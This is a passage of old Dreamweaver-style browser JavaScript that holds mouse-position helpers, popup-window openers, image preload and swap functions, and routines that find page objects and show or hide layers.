   document.body.scrollLeft);
    else return null;
}
function mouseYY(evt) {
    if (evt.pageY) return evt.pageY;
    else if (evt.clientY)
        return evt.clientY + (document.documentElement.scrollTop ?
   document.documentElement.scrollTop :
   document.body.scrollTop);
    else return null;
}
    
function shPOPjobwindow(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

	// MM_showHideLayers('lywait','','hide');

    popupwin=window.open(tmpSwitches,'POPjobwindow',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shPOPzw(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    // MM_showHideLayers('lywait','','hide');

    popupwin = window.open(tmpSwitches, 'POPzw', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
		
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
	document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
		
function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
	d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
	var i,p,v,obj,args=MM_showHideLayers.arguments;
	for (i = 0; i < (args.length - 2); i += 3) if ((obj = MM_findObj(args[i])) != null) { 
	    v=args[i+2];
	    if (obj.style) {
	        obj = obj.style;
	        v = (v == 'show') ? 'visible' : (v == 'hide') ? 'hidden' : v; 
	        }
	        obj.visibility = v;
	        setTimeout("MM_showHideLayers('lywait', '', 'hide');", 10000);
	    }
}		

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
